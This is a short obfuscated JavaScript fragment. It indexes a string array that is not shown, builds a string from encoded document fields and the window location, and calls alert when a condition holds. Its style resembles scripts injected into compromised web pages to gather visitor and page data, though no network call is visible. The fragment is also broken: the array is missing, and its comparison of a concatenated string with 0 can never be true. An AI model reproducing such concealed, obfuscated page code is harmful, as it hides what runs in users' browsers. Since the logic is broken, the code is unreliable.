if(document[_$_f2ef[13]][_$_f2ef[21]]=== _$_f2ef[22]&& _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[25][_$_f2ef[24]](_$_f2ef[23])=== 0)
{
	alert(_$_f2ef[26])
}